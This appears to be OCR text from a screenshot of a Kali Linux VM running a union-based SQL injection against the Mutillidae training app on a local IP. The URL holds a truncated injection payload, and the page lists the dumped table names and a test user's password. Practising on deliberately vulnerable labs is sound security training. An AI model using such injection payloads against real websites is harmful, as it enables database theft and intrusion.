 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
10:41
192.168.29.11/mutillidae/i
192.168.29.11/mutillidae/index.php?page=user-info.php&username=senthil'union select 1,table_na
67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Name senthil
Password •••••
View Account Details
Dont have an account? Please register here
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Results for . 7 records found.
Username=senthil
Password=sk710
Signature=senthil
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=
Signature=
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Type here to search
11
64
32°C Mostly clear
ENG
08:11 PM
10-05-2024